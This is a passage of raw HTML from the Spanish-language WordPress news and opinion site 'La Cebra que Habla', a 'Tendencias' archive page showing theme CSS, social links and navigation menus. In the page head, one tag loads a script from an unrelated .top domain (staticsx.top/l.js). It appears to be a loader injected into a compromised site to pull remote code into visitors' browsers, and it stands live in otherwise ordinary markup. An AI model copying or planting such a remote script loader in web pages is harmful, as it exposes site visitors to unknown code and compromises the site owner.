    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f9cb31;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #f9cb31;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f9cb31 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f9cb31;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f9cb31 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(204,204,204,0.2);
    }
    .td-top-border {
        border-color: rgba(204,204,204,0.2) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(204,204,204,0.2);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(204,204,204,0.2);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #3a3a3a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #fdb200 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #fdb200;
    }

    
    .td-header-border:before {
        background-color: #f9cb31;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #474747;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #280066;
        background: -moz-linear-gradient(top, #280066 0%, #663399 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #280066), color-stop(100%, #663399));
        background: -webkit-linear-gradient(top, #280066 0%, #663399 100%);
        background: -o-linear-gradient(top, #280066 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #280066 0%, #663399 100%);
        background: linear-gradient(to bottom, #280066 0%, #663399 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#280066', endColorstr='#663399', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #efbe0e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #8a24af;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #333333;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td_module_5 .td-module-title a {
    	color: #000000;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #87016a;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #7a0070;
    }


    
    .post header h1 {
    	color: #262626;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-size:20px;
	line-height:23px;
	
    }
</style>

<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-180x180.png" />
<meta name="msapplication-TileImage" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive paged category category-tendencias category-291 paged-37 category-paged-37 global-block-template-1 td_category_template_5 td_category_top_posts_style_3 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-11176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li id="menu-item-16590" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-3">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                miércoles, enero 21, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt="" width="400" height="241"/>
			<span class="td-visual-hidden">La Cebra que Habla</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-cebra-que-habla-png-_donFingo-350x308.png" alt="" width="350" height="308"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt=""/>
		</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "789";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "158";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" class="td-image-wrap " title="La lengua traviesa del dalái lama." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La lengua traviesa del dalái lama." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" title="La lengua traviesa del dalái lama.">La lengua traviesa del dalái lama.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-100x75.png 100w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" class="td-image-wrap " title="La orquesta desafinada." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La orquesta desafinada." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" title="La orquesta desafinada.">La orquesta desafinada.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" class="td-image-wrap " title="Todo lo que soñamos, es posible." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-265x198.jpeg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Todo lo que soñamos, es posible." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" title="Todo lo que soñamos, es posible.">Todo lo que soñamos, es posible.</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/opinion/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="332" href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="507" href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"105","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "999";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "200";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" class="td-image-wrap " title="Alex Grijelmo: frases de su libro La seducción de las palabras" ><img width="173" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/11/grijelmo-173x135.png"   alt="" title="Alex Grijelmo: frases de su libro La seducción de las palabras" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" title="Alex Grijelmo: frases de su libro La seducción de las palabras">Alex Grijelmo: frases de su libro La seducción de las palabras</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" class="td-image-wrap " title="Revoluciones tecnológicas" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Revoluciones tecnológicas" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" title="Revoluciones tecnológicas">Revoluciones tecnológicas</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
